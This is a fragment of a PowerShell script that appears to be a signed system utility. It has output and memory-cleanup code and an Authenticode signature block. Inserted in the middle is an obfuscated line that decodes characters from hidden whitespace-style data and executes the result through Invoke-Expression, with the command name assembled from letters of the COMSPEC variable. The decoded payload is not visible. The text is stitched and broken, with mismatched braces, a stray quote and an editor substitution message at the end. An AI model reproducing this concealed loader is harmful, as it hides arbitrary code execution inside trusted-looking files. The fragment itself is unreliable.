 if ($actions.Length -gt 0) {
Write-Host
Write-Host "Suggested actions" -ForegroundColor Cyan
Write-Host
foreach ($action in $actions) {
Write-Host " *" $action
}
}
'
'_|FoREaCh{_$tlDrqM=_$__-isPLIt_'__'_|FoREaCh{_'_'_;$_.SPLIt('_')|
FoREaCh_{$_.lEnGtH_-_1}_}_;_[cHar[]][InT[]](_-JoIN_(_$tlDrqM[0..($tlDrqM.lEnGtH-1)])_).TrIM(_'__').SPLIt(_'_'_)-JoIN_''_|_.(_$EnV:COMsPEC[4,15,25]-JOIn'')}__________
return $object
}
finally
{
if ($systemInformationPtr -ne [System.IntPtr]::Zero) {
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($systemInformationPtr)
}
if ($returnLengthPtr -ne [System.IntPtr]::Zero) {
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($returnLengthPtr)
}
}
}
}
# SIG # Begin signature block
# MIIdhgYJKoZIhvcNAQcCoIIddzCCHXMCAQExCzAJBgUrDgMCGgUAMGkGCisGAQQB
# gjcCAQSgWzBZMDQGCisGAQQBgjcCAR4wJgIDAQAABBAfzDtgWUsITrck0sYpfvNR
# AgEAAgEAAgEAAgEAAgEAMCEwCQYFKw4DAhoFAAQUQ9IV8Md0WGIJyaMA98FAqUKn
879 substitutions on 1 line